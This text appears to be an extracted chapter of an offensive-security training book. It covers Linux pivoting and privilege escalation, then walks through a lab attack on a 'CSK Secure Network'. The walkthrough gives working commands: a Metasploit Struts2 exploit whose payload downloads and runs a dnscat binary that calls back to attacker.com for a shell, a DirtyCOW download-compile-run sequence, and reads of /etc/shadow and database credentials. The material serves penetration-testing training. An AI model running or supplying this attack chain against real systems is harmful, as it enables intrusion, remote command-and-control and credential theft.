
Pivoting in Linux
Pivoting in Linux hasn't changed too much over the years. Usually if you are using
something like dnscat2 or Meterpreter, they all support their own forwarding.
dnscat2:
listen 127.0.0.1:9999 <target_IP>:22
Metasploit
post/windows/manage/autoroute
Metasploit Socks Proxy + Proxychains
use auxiliary/server/socks4a
Meterpreter:
portfwd add –l 3389 –p 3389 –r <target_IP>
If you are lucky to get an SSH shell, there are a number of ways we can pivot through
that system. How might we get an SSH shell? In many cases, once we get either
Local File Inclusion (LFI) or Remote Code Execution (RCE), we can try to privilege
escalate to read the /etc/shadow file (and password crack) or we can pull some
Mimikatz style trickery.
Just like Windows and Mimikatz, Linux systems also run into the same issue where
passwords are be stored in clear text. A tool written by @huntergregal dumps specific
processes that have a high probability of containing the user's passwords in clear text.
Although this only works on a limited number of Linux systems to date, the same
concepts can be used across the board. You can see exactly what systems and from
Technet24
||||||||||||||||||||
||||||||||||||||||||

where passwords are being grabbed here:
https://github.com/huntergregal/mimipenguin.
Once we get credentials on our compromised hosts and can SSH back in, we can
tunnel our traffic and pivot between boxes. Within SSH, we have some great features
that allow us to perform this pivoting:
Setting up Dynamic Sock Proxy to use proxychains to pivot all of our traffic
through our host:
ssh -D 127.0.0.1:8888 -p 22 <user>@<Target_IP>
Basic Port Forwards for a single port:
ssh <user>@<Target_IP> -L 127.0.0.1:55555:<Target_to_Pivot_to>:80
VPN over SSH. This is an awesome feature that makes it possible to tunnel
layer 3 network traffic of SSH.
http://bit.ly/2EMpPfb
Privilege Escalation
Linux Privilege escalation is just like Windows, for the most part. We look for
vulnerable services that we can write to, sticky bit misconfigurations, passwords in flat
files, world-writable files, cronjobs, and, of course, patching issues.
In terms of effectively and efficiently parsing a Linux box for privilege escalation
issues, we can use a few tools to do all the legwork for us.
Before we do any sort of privilege escalation exploits, I like to first get a good read on
the Linux host and identify all the information about the system. This includes users,
services, cronjobs, versions of software, weak creds, misconfigured file permissions,
and even docker information. We can use a tool called LinEnum to do all the dirty
work for us (https://github.com/rebootuser/LinEnum).
||||||||||||||||||||
||||||||||||||||||||

This is a very long report on everything you could ever want to know about the
underlying system and is great to have for future campaigns.
Once we gain information about the system, we try to see if we can exploit any of
these vulnerabilities. If we can't find any sticky bit vulnerabilities or abuse
misconfigurations in services/cronjobs, we go straight for exploits on the
system/applications. I try to do these last as there is always a potential possibility to
halt/brick the box.
We can run a tool called linux-exploit-suggester (https://github.com/mzet-/linux-
exploit-suggester) to analyze the host system and identify missing patches and
vulnerabilities. Once a vulnerability is identified, the tool will also provide you with a
link to the PoC exploit.
Technet24
||||||||||||||||||||
||||||||||||||||||||

Now, what are we looking for to exploit? This is where experience and practice really
come into play. In my lab, I will have a huge number of different Linux versions
configured to validate that these exploits won't crash the underlying system. One of
my favorite vulnerabilities in this scenario is DirtyCOW.
DirtyCOW is "a race condition was found in the way Linux kernel's memory
subsystem handled breakage of the read only private mappings COW situation on
write access. An unprivileged local user could use this flaw to gain write access to
otherwise read only memory mappings and thus increase
their privileges on the system.” [https://dirtycow.ninja/]
In short, this vulnerability allows an attacker to go from a non-privileged user to root
via kernel vulnerabilities. This is the best type of privilege escalation we could ask
for! The one issue though is that it is known to cause kernel panics, so we have to
make sure to use the right versions on the right Linux kernels.
Testing DirtyCOW on Ubuntu (ubuntu 14.04.1 LTS 3.13.0-32-generic x86_64):
Download the DirtyCOW payload
wget http://bit.ly/2vdh2Ub -O dirtycow-mem.c
Compile the DirtyCOW payload
gcc -Wall -o dirtycow-mem dirtycow-mem.c -ldl -lpthread
Run DirtyCOW to get to system
./dirtycow-mem
Turn off periodic writeback to make the exploit stable
||||||||||||||||||||
||||||||||||||||||||

echo 0 > /proc/sys/vm/dirty_writeback_centisecs
Try reading the shadow file
cat /etc/shadow
Linux Lateral Movement Lab
The problem with lateral movement is that it is hard to practice without having an
environment set up to pivot. So, we present you the CSK Secure Network Lab. In this
lab, you are going to pivot between boxes, use recent exploits and privilege escalation
attacks, and live off the land in a Linux environment.
Setting Up the Virtual Environment
The setup for this virtual environment lab is slightly complex. This is because the
network is going to require three different static virtual machines to run and there is
some prior setting up required on your part. All this is tested in VMWare Workstation
and VMware Fusion, so if you are using VirtualBox, you might have to play around
with it.
Download the Three Virtual Machines:
http://thehackerplaybook.com/get.php?type=csk-lab
Although you should not need the root accounts for these boxes, here is the
username/password, just in case: hacker/changeme.
All three of the virtual machines are configured to use the NAT Networking Interface.
For this lab to work, you will have to configure your Virtual Machine's NAT settings
in VMWare to use the 172.16.250.0/24 network. To do this in Windows VMWare
Workstation:
In the menu bar, go to Edit -> virtual network editor -> change settings
Select the interface for type NAT (mine is VMnet8)
Change Subnet IP 172.16.250.0 and hit apply
In OSX, it is more complicated. You will need to:
Copy the original dhcpd.conf as a backup
sudo cp /Library/Preferences/VMware\ Fusion/vmnet8/dhcpd.conf
/Library/Preferences/VMware\ Fusion/vmnet8/dhcpd.conf.bakup
Edit the dhcpd.conf file to use 172.16.250.x instead of the 192.168.x.x
networks
sudo vi /Library/Preferences/VMware\ Fusion/vmnet8/dhcpd.conf
Edit the nat.conf to use the correct gateway
sudo vi /Library/Preferences/VMware\ Fusion/vmnet8/nat.conf
# NAT gateway address
ip = 172.16.250.2
netmask = 255.255.255.0
Restart the service:
Technet24
||||||||||||||||||||
||||||||||||||||||||

sudo /Applications/VMware\
Fusion.app/Contents/Library/services/services.sh --stop
sudo /Applications/VMware\
Fusion.app/Contents/Library/services/services.sh --start
Now, you should be able start your THP Kali VM in NAT mode and get a DHCP IP in
the 172.16.250.0/24 range. If you do, boot up all three other lab boxes at the same
time and start hacking away.
Attacking the CSK Secure Network
You have finally pivoted your way out of the Windows environment into the secure
production network. From all your reconnaissance and research, you know that all the
secrets are stored here. This is one of their most protected networks and we know they
have segmented their secure infrastructure. From their documentation, it looks like
there are multiple VLANS to compromise and it seems you will have to pivot between
boxes to get to the vault database. This is everything you have trained for…
Pivoting to the outside of the Secure Network area, you see that the network range
configured for this environment is in the 172.16.250.0/24 network. Since you don't
know too much about this network, you start by kicking off some very light nmap
scans. You need to identify which systems are accessible from outside this network in
order to determine how you can start your attack.
Scan the Secure Network:
nmap 172.16.50.0/24
You notice there are three boxes up and running, but only one of them has web ports
enabled. It looks like the other two boxes are isolated from outside the secure
network, which means we will have to compromise the 172.16.250.10 box first to be
able to pivot into the other two servers. Visiting the first box (172.16.250.10), you see
that Apache Tomcat is listening on port 8080 and some openCMS is on port 80.
Running a web fuzzer you notice that the openCMS page is also running Apache
Struts2 (/struts2-showcase). Instantly, flashbacks of the Equifax breach hit you like a
brick. You think to yourself, this is too good to be true, but you have to check
anyway. You run a quick search on msfconsole and test the exploit
"struts2_content_type_ognl".
||||||||||||||||||||
||||||||||||||||||||

We know that CSK heavily monitors their protected network traffic and their internal
servers may not allow direct access to the corporate network. To get around this, we
are going to have to use our DNS C2 payload with dnscat2 to communicate over UDP
instead of TCP. Of course in the real world, we might use an authoritative DNS
server, but for lab sake, we will be our own DNS server.
[THP Kali Machine]
The THP Kali custom virtual machine should have all the tools to perform the attacks.
We need to host our payload on a webserver, so that we can have our
Metasploit payload grab the dnscat malware. Inside the dnscat2 client folder is
the dnscat binary.
cd /opt/dnscat2/client/
python -m SimpleHTTPServer 80
Start a dnscat server
cd /opt/dnscat2/server/
ruby ./dnscat2.rb
Record your secret key for dnscat
Technet24
||||||||||||||||||||
||||||||||||||||||||

Open a New Terminal and load Metasploit
msfconsole
Search for struts2 and load the struts2 exploit
search struts2
use exploit/multi/http/struts2_content_type_ognl
Configure the struts2 exploit to grab our dnscat payload and execute on the
victim server. Make sure to update your IP and secret key from before.
set RHOST 172.16.250.10
set RPORT 80
set TARGETURI struts2-showcase/showcase.action
set PAYLOAD cmd/unix/generic
set CMD wget http://<your_ip>/dnscat -O /tmp/dnscat && chmod +x
/tmp/dnscat && /tmp/dnscat --dns server=attacker.com,port=53 --
secret=<Your Secret Key>
run
Once the payload executes, you will not get any sort of confirmation in
Metasploit as we used a dnscat payload. You will need to check your dnscat
server for any connections using DNS traffic.
Back on your dnscat2 server, check your newly executed payload and create a
shell terminal.
Interact with your first payload
window -i 1
Spawn a Shell process
shell
Go back to the main menu with the keyboard buttons
ctrl + z
Interact with your new shell
||||||||||||||||||||
||||||||||||||||||||

window -i 2
Type in shell commands
ls
You have compromised the OpenCMS/Apache Struts server! Now what? You spend
some time reviewing the server and looking for juicy secrets. You remember that the
server is running the OpenCMS web application and identify that the app is configured
under /opt/tomcat/webapps/kittens. In reviewing the configuration file of the
OpenCMS properties, we find the database, username, password, and IP address of
172.16.250.10.
Retrieving the database information:
cat /opt/tomcat/webapps/kittens/WEB-INF/config/opencms.properties
Technet24
||||||||||||||||||||
||||||||||||||||||||

We connect to the database, but we do not see much. The problem is that we are
currently a limited tomcat user, which is really hindering our attack. Therefore, we
need to find a way to escalate. Running post exploitation reconnaissance (uname -a
&& lsb_release -a) on the server, you identify that this is a pretty old version of
Ubuntu. Luckily for us, this server is vulnerable to the privilege escalation
vulnerability DirtyCOW. Let's create a DirtyCOW binary and get to root!
Privilege Escalation through dnscat:
Download and compile DirtyCOW:
cd /tmp
wget http://bit.ly/2vdh2Ub -O dirtycow-mem.c
gcc -Wall -o dirtycow-mem dirtycow-mem.c -ldl -lpthread
./dirtycow-mem
Try to keep the DirtyCOW exploit stable and allow reboots for kernel panics
echo 0 > /proc/sys/vm/dirty_writeback_centisecs
echo 1 > /proc/sys/kernel/panic && echo 1 >
/proc/sys/kernel/panic_on_oops&& echo 1 >
/proc/sys/kernel/panic_on_unrecovered_nmi && echo 1 >
/proc/sys/kernel/panic_on_io_nmi && echo 1 >
/proc/sys/kernel/panic_on_warn
whoami
Note: DirtyCOW is not a very stable privilege escalation. If you are having problems
with your exploit, check out my GitHub page for a more stable process of creating a
setuid binary here:
https://raw.githubusercontent.com/cheetz/dirtycow/master/THP-Lab
||||||||||||||||||||
||||||||||||||||||||
